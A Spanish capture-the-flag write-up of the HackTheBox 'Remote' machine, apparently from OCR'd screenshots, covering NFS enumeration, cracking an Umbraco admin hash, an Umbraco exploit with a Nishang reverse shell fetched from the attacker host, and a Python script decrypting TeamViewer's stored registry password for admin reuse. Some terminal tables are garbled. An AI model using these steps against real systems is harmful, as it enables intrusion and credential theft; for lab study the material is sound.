

## 1. Enumeración

Realizamos un Ping contra la máquina victima para que, a partir del TTL, podemos intuir que sistema operativo puede tener la máquina víctima. En este caso, parece una máquina Windows.

| <pre>/home/parrot/HTB/remote</pre> | ×1 0         |                     |   |
|------------------------------------|--------------|---------------------|---|
| ping -c 1 10.10.10.180             |              |                     |   |
| PING 10.10.10.180 (10.10.10        | .180) 56(84) | bytes of data.      |   |
| 64 bytes from 10.10.10.180:        | icmp_seq=1   | ttl=127 time=36.1 m | s |
|                                    |              |                     |   |

Realizamos un escaneo exhaustivo de los puertos que se encuentran abiertos, para determinar que software y versión está corriendo en cada uno de ellos.



## 2. Análisis de vulnerabilidades

Vemos que la máquina victima tiene el puerto 21/FTP abierto, intentamos conectarnos como invitado, pero no tenemos acceso.

| /home/parrot/HTB/remote / 10s                                          |
|------------------------------------------------------------------------|
| - ftp 10.10.180                                                        |
| Connected to 10.10.10.180.                                             |
| 220 Microsoft FTP Service                                              |
| Name (10.10.180:parrot): anonymous                                     |
| 331 Anonymous access allowed, send identity (e-mail name) as password. |
| Password:                                                              |
| 230 User loaged in.                                                    |
| Remote system type is Windows NT.                                      |
| ftp> dir                                                               |
| 200 PORT command successful.                                           |
| 125 Data connection already open; Transfer starting.                   |
| 226 Transfer complete.                                                 |
| ftp> ls                                                                |
| 200 PORT command successful.                                           |
| 150 Opening ASCII mode data connection.                                |
| 226 Transfer complete.                                                 |

Vemos que la máquina victima tiene recursos compartidos, intentamos conectarnos a ellos, pero no hay suerte.

| 2022-10-11 13:40:37 Het_trace_mtu_set: mtu 13        |
|------------------------------------------------------|
| <pre>/home/parrot/HTB/remote // 32s / # 100000</pre> |
| └─2smbclient 40.10.10.10.180drNV4_add: 10.10.14      |
| session setup failed: NT_STATUS_ACCESS_DENIED 15     |
| 2022-10-11 13:46:57                                  |
| <pre>/home/parrot/HTB/remote X1 * Construction</pre> |
| 2smbmap-1H 10.10.10.180_route_v4_add: 10.10.1        |
| <pre>[!] Authentication error on 10.10.10.180</pre>  |
| 2022-10-11 13:46:57 net route v4 add: 10.129.        |

No sabemos si la máquina víctima es un controlador de dominio, pero intentamos hacer una enumeración de usuarios aprovechándonos del servicio de RPC.

| <pre>/home/parrot/HTB/remote</pre> | > 🗸 🕨 13s |           |             |     |
|------------------------------------|-----------|-----------|-------------|-----|
| rpcclient -U "" 10.10.10           | .180 -N   |           |             |     |
| Cannot connect to server.          | Error was | NT_STATUS | _ACCESS_DEN | IED |
|                                    |           |           |             |     |

Vamos revisar con Wfuzz, un listado de directorios que puede haber en la web de la máquina víctima.

| <pre>wfuzz -c ********** * Wfuzz 3.1 ***********</pre> | hc 404 -<br>***********<br>.0 - The We | t 200 w<br>*********<br>b Fuzzer<br>******** | /usr/share | /wordlists/di | r <u>buster/directory-list-2.3-medium.txt</u> http://10.10.10.180/FUZZ/<br>**<br>* |
|--------------------------------------------------------|----------------------------------------|----------------------------------------------|------------|---------------|------------------------------------------------------------------------------------|
| Target: htt<br>Total reque                             | p://10.10.1<br>sts: 220560             | 0.180/FU2                                    |            |               |                                                                                    |
| ID                                                     | Response                               | Lines                                        | Word       | Chars         | Payload                                                                            |
| nttps://git                                            |                                        |                                              |            |               |                                                                                    |
| 900000003:                                             |                                        | 187 L                                        | 490 W      | 6693 Ch       | "# Copyright 2007 James Fisher"                                                    |
| 00000007:                                              | 200                                    | 187 L                                        | 490 W      | 6693 Ch       | <pre>"# license, visit http://creativecommons.org/licenses/by-sa/3.0/"</pre>       |
| 000000014:                                             | -E2000rs.Da                            | 187 L                                        | 496 W      | 6693 Ch       | or "nttp://10.10.10.180//" [Subb] password for partons                             |
| 000000011:                                             | 2000/01/010                            | 187 L                                        | 490 W      | 6603 Ch       | ## Priority ordered case sensative list, where entries were round                  |
| 000000009:                                             | 200                                    | 187 L                                        | 490 W      | 6693 Ch       | "# Suite 300, San Francisco, California, 94105, USA."                              |
| 6888888888                                             | 200                                    | 107 L                                        | 490 W      | 6603 Ch       | # This work is licensed under the creative commons                                 |
| 00000002:                                              | 200                                    | 107 L                                        | 490 W      | 0093 Ch       | It directory list 1.2 medium tyt!                                                  |
| 00000001.                                              | ck200 ccc/ Ap                          | 107 L                                        | 490 W      | 6603 Ch       | # utrectory=ttst=2.3=meutum.txt                                                    |
| 600000012.                                             | CR200 CCE/ OIL                         | 107 L                                        | 490 W      | 6602 Ch       | "#"                                                                                |
| 8888888888                                             | -200110/0m                             | 107 L                                        | 490 W      | 6603+Charle   | "" an cond a letter to Creative Correspond 171 Second Street "                     |
| 8888888865                                             | 200 0000 000                           | 187 L                                        | 490 W      | 6693 Ch       | "# Attribution_Share Alike 3 @ License. To view a conv of this"                    |
| 888888837                                              | 200                                    | 127 1                                        | 229 W      | 5001 Ch       | "blog"                                                                             |
| 8888888813                                             | o 200 cuffi                            | 187                                          | 490 W      | 6693 Ch       | "#"                                                                                |
| 8888888884                                             | v 200 partic                           | 187                                          | 490 W      |               | "#"<br>"#"                                                                         |
| 888688157:                                             | n500meter                              | 80 1                                         | 276 W      | 3420 Ch       | "product"                                                                          |
| 888888286                                              | 200                                    | 187 1                                        | 490 W      | 6703 Ch       | "Home"                                                                             |
| 88888888                                               | 200                                    | 187 L                                        | 490 W      | 6693 Ch       | "home"                                                                             |
| 000000025:                                             |                                        | 124 L                                        | 331 W      | 7880 Ch       |                                                                                    |
| 000000042:                                             |                                        | 129 L                                        | 302 W      | 5330 Ch       | "products"                                                                         |
| 880088155:                                             |                                        | 167 L                                        | 330 W      | 6749 Ch       | "people"                                                                           |
| 880088592:                                             |                                        | 124 L                                        | 331 W      | 7890 Ch       | "Contact"                                                                          |
| 000000496:                                             |                                        | 129 L                                        | 302 W      | 5330 Ch       | "Products"                                                                         |
| 00000715:                                              |                                        | 3 L                                          | 8 W        | 126 Ch        |                                                                                    |
| 000001035:                                             |                                        | 137 L                                        | 338 W      | 5011 Ch       | "Blog"                                                                             |
| 000001119:                                             |                                        | 161 L                                        | 428 W      | 5451 Ch       | "about-us"                                                                         |
| 000001352:                                             |                                        | 167 L                                        | 330 W      | 6749 Ch       | "People"                                                                           |
| 000001794:                                             |                                        | 80 L                                         | 276 W      | 3420 Ch       |                                                                                    |
| 000001953:                                             |                                        | 0 L                                          | 2 W        | 11 Ch         |                                                                                    |
| 000002430:                                             |                                        |                                              | 8 W        |               |                                                                                    |
| 000002574:                                             |                                        | 80 L                                         | 276 W      | 3420 Ch       | "master"                                                                           |
| 000002624:                                             |                                        |                                              | 283 W      | 4049 Ch       |                                                                                    |
| 000002959:                                             |                                        | 116 L                                        | 222 W      | 3313 Ch       | "intranet"                                                                         |

Intentamos acceder a la web <u>http://10.10.10.180/install</u> y nos lleva a un panel de administración. Intentamos varias combinaciones de usuario y clave por defecto (supuestamente debería ser admin/test para el CMS Umbraco) pero no resultan:

- admin/test
- admin/admin
- administrator/adminitrator
- administrator/test



Intentamos varios ataques de SQL Injection, pero tampoco parecen funcionar. Revisamos de nuevo nuestra captura de Nmap, y vemos el puerto 2049/tcp mountd. Vamos a ver de qué se trata. (<u>https://book.hacktricks.xyz/network-services-pentesting/nfs-service-pentesting</u>).



Intentamos montar el almacenamiento:

- apt install nfs-common (instalamos el cliente en nuestra máquina atacante)
- Listamos las carpetas compartidas:

| <pre>/home/parrot/HTB/remote</pre>  |  | 1h | 57m | 22s |  |
|-------------------------------------|--|----|-----|-----|--|
| showmount -e 10.10.10.180           |  |    |     |     |  |
| Export list for 10.10.10.180        |  |    |     |     |  |
| <pre>/site_backups (everyone)</pre> |  |    |     |     |  |

• Nos conectamos al recurso compartido:



Revisamos el contenido de unidad NFS montada. Parece el directorio web de la página.

| (r+ | /home/pa  | arrot/H <sup>-</sup> | TB/ <b>remote</b>   |         |      |     |     |    |          |        |                          |
|-----|-----------|----------------------|---------------------|---------|------|-----|-----|----|----------|--------|--------------------------|
|     | lsn-lae/  | (mot / ror           |                     |         |      |     |     |    |          |        |                          |
| 4   |           | mit/rei              | <u>note</u> disable |         |      |     |     |    |          |        |                          |
| dr  | WXtestest | nobody               | 4294967294          |         | 4 KB |     | Feb | 23 | 19:35:48 | 2020 🖻 |                          |
| dr  |           | root                 | root                | . 3 . 1 | 2 B  | Tue | 0ct | 11 | 17:12:00 | 2022 🖻 |                          |
| dr  |           | nobody               | 4294967294          | 6       | 4 B  |     | Feb |    | 18:16:39 | 2020 🖻 | App_Browsers             |
| dr  | WX=====o  | nobody               | 4294967294          |         | 4 KB |     | Feb | 20 | 18:17:19 | 2020 🖻 | App Data                 |
| dr  | wx-eede-  | nobody               | 4294967294          |         | 4 KB |     | Feb |    | 18:16:40 | 2020 🖻 | App_Plugins              |
| dri | WX-eede-U | nobody               | 4294967294          | 6       | 4 B  |     | Feb |    | 18:16:40 | 2020 🖻 | aspnet_client            |
| dr  | WX        | nobody               | 4294967294          | son4    | 8 KB |     | Feb |    | 18:16:42 | 2020 🖻 | bin                      |
| dr  | WX        | nobody               | 4294967294          |         | 8 KB |     | Feb |    | 18:16:42 | 2020 🖻 | -Config.target           |
| dr  | WX=====   | nobody               | 4294967294          | 6       | 4 B  |     | Feb | 20 | 18:16:42 | 2020 B | c <b>èss</b> nt.target - |
| dr  | WX        | nobody               | 4294967294          |         | 4 KB |     | Feb |    |          | 2020 🖻 | Media                    |
| dr  | WXaf-aatr | nobody               | 4294967294          | ser6    | 4⊂B  |     | Feb | 20 | 18:16:42 | 2020 🖨 | n <b>scripts</b> -rold l |
| dr  | WX=e-eed  | nobody               | 4294967294          |         | 8 KB |     |     |    | 18:16:47 | 2020 🖻 | UmbracoS                 |
| dr  |           | nobody               | 4294967294          |         | 4 KB |     | Feb |    | 18:16:47 | 2020 🖻 | Umbraco_Client           |
| dr  |           | nobody               | 4294967294          |         | 4-KB |     |     |    | 18:16:47 | 2020 🖻 | Views                    |
| se  |           | nobody               | 4294967294          | 15      | 2 B  |     | Nov |    | 18:06:44 | 2018 🗅 | default.aspx             |
| 2.0 |           | nobody               | 4294967294          | 8 0     | 9 B  |     | Nov |    | 18:06:44 | 2018 🗅 | Global.asax              |
| L n | wxeheeee  | nobody               | 4294967294          | 27.     | 9 KB |     | Feb |    | 06:57:54 | 2020 🗅 | Web.config               |
|     |           |                      |                     |         |      |     |     |    |          |        |                          |

Vamos a revisar el árbol de directorio, primeramente, solo con 2 niveles de profundidad.

| 🗕 🔒 /mnt/remote 🔷 🖌 🗰 👘 👘 👘        |  |
|------------------------------------|--|
| -tree-L 2ara desempaquetar/rp      |  |
|                                    |  |
| App_Browsers paquete Librisidnar   |  |
| Form.browser                       |  |
|                                    |  |
| - App_Data el paquete dis-common   |  |
| rep — cachera desempaquetar/nt     |  |
| ese - Logsado nts-common (1:1.3.4) |  |
| onf Modelsocbind (1.2.5-9)         |  |
| - packages                         |  |
| oda — TEMP rocbind is in our deadr |  |
| umbraco.config_stend/system        |  |
| pcb — Umbraco.sdf disabled or a s  |  |

Nos llama la atención el fichero con extensión ".sdf". Es un fichero que actúa como fichero de BBDD. Vamos a ver si tiene cadena de caracteres imprimibles. Vemos un hash que puede ser la contraseña del usuario administrador.



Lo intentamos romper con John y obtenemos una clave.



Clave: baconandcheese

Procedemos a logarnos en el panel de administración con dicha clave.

| Happy tubular Tuesday |                    |  |  |  |  |
|-----------------------|--------------------|--|--|--|--|
| Username              |                    |  |  |  |  |
| admin@htb.local       |                    |  |  |  |  |
| Password              |                    |  |  |  |  |
| •••••                 |                    |  |  |  |  |
|                       | Show passwor       |  |  |  |  |
| Login                 | Forgotten password |  |  |  |  |

Conseguimos acceder.

## 3. Explotación e intrusión

Nos percatemos que estamos en un CMS Umbraco. Revisamos si tiene algun exploit.



Nos descargarmaos el exploit y el reverse shell de Nishang en nuestra máquina: https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-

<u>PowerShellTcp.ps1</u>. Modificamos el código de la reverse shell para que directamente lo invoque, modificamos el exploit, para que ejecute nuestro código malicioso, lo publicamos el en nuestra máquina atacante por el puerto 80 y nos ponemos en escucha en nuestra máquina atacante.



Hemos ganado acceso a la máquina.

## 4. Escalada de privilegios

Revisamos los procesos corriendo en el sistema con Tasklist y vemos que está el proceso TeamViewer. Hay una forma de descifrar la clave del registro de Windows del programa de TeamViewer. Veremos si aplica en esta máquina.

| SVCHOSE. exercisine versions in the       | Z19Z5 CFS CY CESHEECE VEFS CON- 1.0 | U    | 0,4∠⊍   | Ν  |
|-------------------------------------------|-------------------------------------|------|---------|----|
| <pre>vmtoolsdlexettp://www.w3.org/:</pre> | 12276XSL/Transform" xmlns:msxsl=    | 0    | 17,456  | K  |
| <pre>svchost:exep_user="http://csha</pre> | a2284ycompany.com/mynamespace">\    | 0    | 7,496   | Κ  |
| TeamViewer_Service.exe="C#" i             | 2312ents-prefix="csharp_user">p     |      | 18,904  | ×K |
| VGAuthService.exec powershell             | 2324New-Object Net.WebClient).d     |      | 10,552  | K  |
| nfssvc:exetInfo.FileName = "c             | m2356e"; proc.StartInfo.Argument    | S () | 5,280   | Κ  |
| McMnEnatoxoTnfo UcoChollEvocu             | 12364 falca, proc StartInfo Radin   | 0    | 100 700 | K  |

Comprobamos que la versión de TeamViewer es la 7.

| <pre>s StDirector s = requests unl main = ho</pre> | y: C:\Program Files (x86)<br>.session()<br>st+"/umbraco/": | \TeamViewer         |          |
|----------------------------------------------------|------------------------------------------------------------|---------------------|----------|
| Mode s.get(u<br>                                   | rl_main)LastWriteTime<br>1.cookie========                  | Length              | Name     |
| d                                                  | 2/27/2020 10:35 AM                                         |                     | Version7 |
| G Ayuda<br>PS C:∖Progra                            | Guardar<br>m FilesR(x86)\TeamViewer>                       | Buscar<br>Reemplaza |          |

Revisamos el script del exploit que descifra la clave.

Vemos que el cifrado es un AES-128-CBC y tenemos la key y el IV del código del exploit.

| <pre>key = "\x06\x02\x00\x00\x00\x00\x00\x52\x53\x41\x31\x00\x04\x00</pre> | \x00" |
|----------------------------------------------------------------------------|-------|
| iv = "\x01\x00\x01\x00\x67\x24\x4F\x43\x6E\x67\x62\xF2\x5E\xA8\xD7\        | x04"  |
| aes ≓ <b>OpenSSL::Cipher</b> .new('AES-128-CBC')                           |       |

Obtenemos la clave codificada.

| cd HKLM:SOFTWARE\\WOW6432<br>Get-ItemProperty .                                                           | Node\\TeamViewer\\Version7                                                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| StartMenuGroup<br>InstallationDate<br>InstallationDirectory<br>Always_Online<br>Security_ActivateDirectIn | : TeanViewer 7<br>: 2020-02-20<br>: C:\Program Files (x86)\TeamViewer\Version7<br>: 1<br>: 0                      |
| Version                                                                                                   | : 7.0.43148 al -p baccoandcheese -t http://10.10.10.100/ -c fond.exe /c whoant                                    |
| ClientIC                                                                                                  | : 301094961                                                                                                    |
| PK_/home/pacrot/his/remot                                                                                 | { <b>191</b> , <b>1</b> /3, 42, 23/}                                                                              |
| SK                                                                                                    | : {248, 35, 152, 56}                                                                                              |
| LastMACUSed                                                                                               | : {, 005050692369}                                                                                                |
| MIDINITIATIVEGUID                                                                                         | { {51403/0-4400/-a280-48400400Da0}                                                                                |
| MIDVersion                                                                                                |                                                                                                    |
| CLIENTID_NS - Remote Comm                                                                                 | : 1/6913/322                                                                                                    |
| CUse Clis 7.12 4 - TAUK                                                                                   |                                                                                                    |
| LastUpdateCheck                                                                                           | : 1649418879 tan Automit Cated                                                                                    |
| UsageEnvironmentBackup                                                                                    |                                                                                                    |
| SecurityPasswordAES                                                                                       | : {255, 155, 28, 115}                                                                                             |
| MultiPwdMgmtIDs                                                                                           | : {admin}                                                                                                    |
| MultiPwdMgmtPWDs                                                                                          | : {357BC4C8F33160682B01AE2D1C987C3FE2BAE09455B94A1919C4CD4984593A77}                                              |
| Security_PasswordStrength                                                                                 |                                                                                                    |
| PSPath No Results                                                                                         | <pre>: Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer\Vers<br/>ion7</pre> |
| PSParentPath 01/HTH/resolu                                                                                | : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer                          |
| PSChildName                                                                                               |                                                                                                    |
| PSDrive                                                                                                   | : HKLM                                                                                                    |
| PSProvider retrieve and                                                                                   | : Microsoft.PowerShell.Core\Registry                                                                              |
| mythood explait.ov                                                                                        |                                                                                                    |



Clave:

255,155,28,115,214,107,206,49,172,65,62,174,19,27,70,79,88,47,108,226,209,225,243,218,12 6,141,55,107,38,57,78,91

Nos hacemos un pequeño script en Python.

#!/usr/bin/env python3

from Crypto.Cipher import AES

key = b"\x06\x02\x00\x00\x00\x00\x00\x00\x52\x53\x41\x31\x00\x00\x00\x00" iv = b"\x01\x00\x01\x00\x67\x24\x4F\x43\x6E\x67\x62\xF2\x5E\xA8\xD7\x04" ciphertext = bytes([255, 155, 28, 115, 214, 107, 206, 49, 172, 65, 62, 174, 19, 27, 70, 79, 88, 47, 108, 226, 209, 225, 243, 218, 126, 141, 55, 107, 38, 57, 78, 91])

aes = AES.new(key, AES.MODE\_CBC, IV=iv)
password = aes.decrypt(ciphertext).decode("utf-16").rstrip("\x00")

print(f"[+] Found password: {password}")

Lo ejecutamos un obtenemos una credencial.



Clave: !R3m0te!

Comprobamos si se ha reutilizado la contraseña para el usuario Administrador.

|     | /hc | me, | /pa | rro | t/ł  | ΙTΒ | /r | emot | te  |     | / > # |     |    |     |     |      |     |     |    |     |     |     |     |     |      |     |     |     |     |     |     |      |     |    |     |     |    |  |      |     |     |  |
|-----|-----|-----|-----|-----|------|-----|----|------|-----|-----|-------|-----|----|-----|-----|------|-----|-----|----|-----|-----|-----|-----|-----|------|-----|-----|-----|-----|-----|-----|------|-----|----|-----|-----|----|--|------|-----|-----|--|
| -0  |     |     | nap |     |      | vin | rm | 10   | .10 | .10 | 0.180 |     |    | dmi | nis | stra | tor |     | p  |     | R3m | 0te |     |     |      |     |     |     |     |     |     |      |     |    |     |     |    |  |      |     |     |  |
| SMB |     |     |     | 10  | . 10 | 0.1 | 0. | 180  |     | 59  | 8536  | NON | ΙE |     |     |      |     | [*] | ٥N | Non |     | nam | e:1 | 0.1 |      | 10. | 180 | ))  | ( d | oma | iin | : No | one |    |     |     |    |  |      |     |     |  |
| HTT | P   |     |     | 10  | .10  | 0.1 | 0. | 180  |     | 59  | 8536  | NOI | ΙE |     |     |      |     | [*] |    | htt |     | /10 | .10 | .10 | ).18 | 80: | 598 | 35/ |     | mar |     |      |     |    |     |     |    |  |      |     |     |  |
| WIN | RM  |     |     | 10  | .10  | 0.1 | 0. | 180  |     | 59  | 85    | NON | ΙE |     |     |      |     | [+] |    | Non | e∖A | dmi | nis | tra |      |     | R3r | n0t |     | ( F | wn  | 3d   | 1)  |    |     |     |    |  |      |     |     |  |
| WIN | RM  |     |     | 10  | .10  | 0.1 | 0. | 180  |     |     | 985   | NO  | ΙE |     |     |      |     | [-] |    | Non | e∖A | dmi | nis | tra |      |     | R3r | not |     |     |     | ne   | Гур | e' | jec | t h | as |  | ibut | 'up | per |  |
|     |     |     |     |     |      |     |    |      |     |     |       |     |    |     |     |      |     |     |    |     |     |     |     |     |      |     |     |     |     |     |     |      |     |    |     |     |    |  |      |     |     |  |

Ganamos acceso como administrador a la máquina.

